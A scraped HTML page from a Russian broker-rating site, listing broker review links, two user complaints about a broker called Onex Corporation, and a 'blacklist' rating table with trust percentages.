                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2518" class="allbrokers__box-item">
                                                GreefinPro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2496" class="allbrokers__box-item">
                                                R Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2489" class="allbrokers__box-item">
                                                StarGlobal-R                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2485" class="allbrokers__box-item">
                                                LIONEX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2473" class="allbrokers__box-item">
                                                UseRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2466" class="allbrokers__box-item">
                                                Rayfin Corp                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2438" class="allbrokers__box-item">
                                                Main View Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2433" class="allbrokers__box-item">
                                                Duar Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2417" class="allbrokers__box-item">
                                                AAA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2405" class="allbrokers__box-item">
                                                Ferrum LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2400" class="allbrokers__box-item">
                                                Crystal Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2395" class="allbrokers__box-item">
                                                Crypto Algoritm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2386" class="allbrokers__box-item">
                                                Financial Freedom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2375" class="allbrokers__box-item">
                                                Interactive Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2368" class="allbrokers__box-item">
                                                Stocks Capital LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2357" class="allbrokers__box-item">
                                                Guard Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2326" class="allbrokers__box-item">
                                                Spring FX Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2318" class="allbrokers__box-item">
                                                LeoInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2312" class="allbrokers__box-item">
                                                PixPal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2304" class="allbrokers__box-item">
                                                RaceOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2286" class="allbrokers__box-item">
                                                Cauvo Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2272" class="allbrokers__box-item">
                                                OCD Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2267" class="allbrokers__box-item">
                                                Intrade Bar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2262" class="allbrokers__box-item">
                                                ExpertOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2253" class="allbrokers__box-item">
                                                Online Trade Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2241" class="allbrokers__box-item">
                                                Profit Gross                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2229" class="allbrokers__box-item">
                                                ООО Оптима                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2222" class="allbrokers__box-item">
                                                Jump World Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2215" class="allbrokers__box-item">
                                                Morpher                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2198" class="allbrokers__box-item">
                                                TradingNew Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2193" class="allbrokers__box-item">
                                                Invest Prof                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2137" class="allbrokers__box-item">
                                                CM Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2130" class="allbrokers__box-item">
                                                Euro Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2119" class="allbrokers__box-item">
                                                LR Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2115" class="allbrokers__box-item">
                                                Stocks Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2103" class="allbrokers__box-item">
                                                K1 Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2097" class="allbrokers__box-item">
                                                Everest Finances                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2091" class="allbrokers__box-item">
                                                MWB Dev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2085" class="allbrokers__box-item">
                                                Global News                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2073" class="allbrokers__box-item">
                                                ActiveBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2060" class="allbrokers__box-item">
                                                Tolentino Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2054" class="allbrokers__box-item">
                                                Capital Control                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2032" class="allbrokers__box-item">
                                                DRG Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2027" class="allbrokers__box-item">
                                                Wollflex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2017" class="allbrokers__box-item">
                                                My Trading Tools                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2009" class="allbrokers__box-item">
                                                Capital Guru                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1991" class="allbrokers__box-item">
                                                Bitchain                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1998" class="allbrokers__box-item">
                                                FutureFx                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1976" class="allbrokers__box-item">
                                                Investing Capitals                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1944" class="allbrokers__box-item">
                                                Vesta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1909" class="allbrokers__box-item">
                                                INVOFW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1904" class="allbrokers__box-item">
                                                MARKET by Cmarketcap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1887" class="allbrokers__box-item">
                                                FX Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1878" class="allbrokers__box-item">
                                                ICLOUDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1856" class="allbrokers__box-item">
                                                Inverbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1839" class="allbrokers__box-item">
                                                Topeu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1834" class="allbrokers__box-item">
                                                GoldenClub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1824" class="allbrokers__box-item">
                                                TradeAllCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1818" class="allbrokers__box-item">
                                                Golden Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1800" class="allbrokers__box-item">
                                                FuturesOptimus FuturesFutures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1792" class="allbrokers__box-item">
                                                EquitiCapital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1787" class="allbrokers__box-item">
                                                Quantfury                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1782" class="allbrokers__box-item">
                                                Munro Financial Planners Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1773" class="allbrokers__box-item">
                                                Profit Secure Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1731" class="allbrokers__box-item">
                                                V-Investmans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1706" class="allbrokers__box-item">
                                                UK BuySell                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1492" class="allbrokers__box-item">
                                                Shark Invest                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1420" class="allbrokers__box-item">
                                                Worldex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1408" class="allbrokers__box-item">
                                                MTHUB                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1341" class="allbrokers__box-item">
                                                FIBO Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1273" class="allbrokers__box-item">
                                                World Forex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140" class="allbrokers__box-item">
                                                FBS                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1118" class="allbrokers__box-item">
                                                FTMO                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1108" class="allbrokers__box-item">
                                                MEX Atlantic                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974" class="allbrokers__box-item">
                                                Libertex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=967" class="allbrokers__box-item">
                                                RoboForex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=926" class="allbrokers__box-item">
                                                Interactive Brokers                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=831" class="allbrokers__box-item">
                                                Forex.com                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=829" class="allbrokers__box-item">
                                                Тинькофф Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=821" class="allbrokers__box-item">
                                                Dukascopy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=815" class="allbrokers__box-item">
                                                Etoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=807" class="allbrokers__box-item">
                                                Газпромбанк Инвестиции                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=792" class="allbrokers__box-item">
                                                Deriv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=781" class="allbrokers__box-item">
                                                Cityindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=774" class="allbrokers__box-item">
                                                Total Research                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766" class="allbrokers__box-item">
                                                Альфа-Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754" class="allbrokers__box-item">
                                                FXSTANDART                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=747" class="allbrokers__box-item">
                                                MaxiMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=740" class="allbrokers__box-item">
                                                Gerchik&amp;Co                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                                                                 
                                                                                                </div>
                        </div>
                    </div>
                    <h2 class="title">
                        Отзывы
                    </h2>
                                        <div class="link-btn btn-add-comment">
                        Добавить Отзыв
                    </div>
                    <div class="form-add-comment">
                        <div class="broker__comments reviews-page">
                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otzyvy/?broker_id=4967#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://reitingbrokerov.com/wp-login.php?redirect_to=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
                            <script>
                                window.onload = () => {
                                    let input_thumbnail = document.querySelector('.form-control');
                                    input_thumbnail.value = '';
                                }
                            </script>
                        </div>
                    </div>
                                        <div class="page-reviews">
                        <ul class="comment-list comments">
                            <li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Руслан Игнатьев                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">.0</span>
                    </div>

                    <div class="reviews__info-date">
                        6 сентября 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/08/1-47.jpg" alt="logo">
                
                                        <div class="review-company-name">Onex Corporation</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Кинули меня на 2000 долларов и перестали выходить на связь. Вообще не понимаю, что мне теперь делать и куда обращаться. Это были все мои сбережения, которые удалось накопить за всю жизнь.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="afebfa535a">
                        <input type="hidden" name="comment_id" value="1208">
                        <div class="comment-form-comment">
                                                        <label for="comment_696b7d8a6ea93">Отзыв</label>
                            <textarea id="comment_696b7d8a6ea93" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_696b7d8a6ea97">Имя</label>
    <input id="author_696b7d8a6ea97" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Олег                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        25 августа 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/08/1-47.jpg" alt="logo">
                
                                        <div class="review-company-name">Onex Corporation</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Терминал работает отвратительно. Торговля сопровождается постоянными глюками и зависаниями. Закрыть даже 100% прибыльную сделку вовремя не получается. Уверен, что все это делается специально, чтобы сливать клиентские депозиты.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="afebfa535a">
                        <input type="hidden" name="comment_id" value="1207">
                        <div class="comment-form-comment">
                                                        <label for="comment_696b7d8a6f19e">Отзыв</label>
                            <textarea id="comment_696b7d8a6f19e" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_696b7d8a6f1a0">Имя</label>
    <input id="author_696b7d8a6f1a0" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
                        </ul><!-- .comment-list -->

                    </div>
                </div>
                <div class="separator__aside">
                    <div class="action-box">
                        <div class="action-box__title">Хотите проверить форекс брокера на надежность? Узнайте о рисках инвестирования</div>
                        <div class="action-box__icon">
                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg" alt="icon-safety">
                        </div>
                        <div class="action-box__button">
                            <button class="link-btn popup-btn">Проверить</button>
                        </div>
                    </div>
                                        <div class="bybit-banner">
                          <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                            <div class="img-wrap">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_330_390.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                  title="Теперь твой доход тоже — с автоторговлей на bybit">
                            </div>
                          </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Рейтинг Брокеров:
                            <b>
                                Черный список
                            </b>
                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" fetchpriority="high" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
